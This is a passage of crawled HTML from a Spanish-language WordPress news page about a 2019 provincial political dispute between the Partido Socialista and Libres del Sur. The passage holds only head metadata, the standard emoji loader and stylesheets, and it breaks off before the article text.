

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/
body_size: 21164
content:
		<!doctype html>
		<html lang="es">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
	<link rel="preload" href="https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DESPLANTE DEL SOCIALISMO A LIBRES DEL SUR - La Otra Campana</title>
	<link rel="canonical" href="https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DESPLANTE DEL SOCIALISMO A LIBRES DEL SUR - La Otra Campana" />
	<meta property="og:description" content="A pocas horas del cierre del plazo para la presentación de listas de candidatos a diputados nacionales, el Partido Socialista" />
	<meta property="og:url" content="https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/" />
	<meta property="og:site_name" content="La Otra Campana" />
	<meta property="article:published_time" content="2019-06-22T19:56:04+00:00" />
	<meta property="article:modified_time" content="2019-06-26T18:57:16+00:00" />
	<meta property="og:image" content="https://i0.wp.com/laotracampana.net/wp-content/uploads/2019/06/descarga-1.jpg?fit=225%2C225&ssl=1" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Liliana Diaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Liliana Diaz" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/#article","isPartOf":{"@id":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/"},"author":{"name":"Liliana Diaz","@id":"https://laotracampana.net/#/schema/person/b591f9f4d8cda277dcbf729c7650ebde"},"headline":"DESPLANTE DEL SOCIALISMO A LIBRES DEL SUR","datePublished":"2019-06-22T19:56:04+00:00","dateModified":"2019-06-26T18:57:16+00:00","mainEntityOfPage":{"@id":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/"},"wordCount":501,"publisher":{"@id":"https://laotracampana.net/#organization"},"image":{"@id":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/#primaryimage"},"thumbnailUrl":"https://laotracampana.net/wp-content/uploads/2019/06/descarga-1.jpg","articleSection":["Política","Provinciales"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/","url":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/","name":"DESPLANTE DEL SOCIALISMO A LIBRES DEL SUR - La Otra Campana","isPartOf":{"@id":"https://laotracampana.net/#website"},"primaryImageOfPage":{"@id":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/#primaryimage"},"image":{"@id":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/#primaryimage"},"thumbnailUrl":"https://laotracampana.net/wp-content/uploads/2019/06/descarga-1.jpg","datePublished":"2019-06-22T19:56:04+00:00","dateModified":"2019-06-26T18:57:16+00:00","breadcrumb":{"@id":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/#primaryimage","url":"https://laotracampana.net/wp-content/uploads/2019/06/descarga-1.jpg","contentUrl":"https://laotracampana.net/wp-content/uploads/2019/06/descarga-1.jpg","width":225,"height":225},{"@type":"BreadcrumbList","@id":"https://laotracampana.net/politica/desplante-del-socialismo-a-libres-del-sur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://laotracampana.net/"},{"@type":"ListItem","position":2,"name":"DESPLANTE DEL SOCIALISMO A LIBRES DEL SUR"}]},{"@type":"WebSite","@id":"https://laotracampana.net/#website","url":"https://laotracampana.net/","name":"La Otra Campana","description":"Portal de noticias","publisher":{"@id":"https://laotracampana.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laotracampana.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://laotracampana.net/#organization","name":"La Otra Campana","url":"https://laotracampana.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/#/schema/logo/image/","url":"https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png","contentUrl":"https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png","width":202,"height":100,"caption":"La Otra Campana"},"image":{"@id":"https://laotracampana.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://laotracampana.net/#/schema/person/b591f9f4d8cda277dcbf729c7650ebde","name":"Liliana Diaz","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36118e28d0a638c1c6b991cfb01ed312?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36118e28d0a638c1c6b991cfb01ed312?s=96&d=mm&r=g","caption":"Liliana Diaz"},"url":"https://laotracampana.net/author/lilianadiaz2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="La Otra Campana &raquo; Feed" href="https://laotracampana.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Otra Campana &raquo; Feed de los comentarios" href="https://laotracampana.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laotracampana.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'LaOtraCampana';
	font-weight: 400;
	font-display: auto;
	font-fallback: sans-serif;
	src: url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff2') format('woff2'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff') format('woff'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.ttf') format('truetype'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.eot?#iefix') format('embedded-opentype'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.svg') format('svg');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laotracampana.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://laotracampana.net/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://laotracampana.net/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://laotracampana.net/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://laotracampana.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #729570;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #FFFFFF;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: bold;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #729570;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #729570;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 70% ;}.cbp-spmenu-push-toleft {left: -70% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 70%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #729570;color: #FFFFFF !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #FFFFFF !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}#wprmenu_menu.left {width:70%;left: -70%;right: auto;}#wprmenu_menu.right {width:70%;right: -70%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #CCCCCC;}html body div#wprmenu_bar {height : 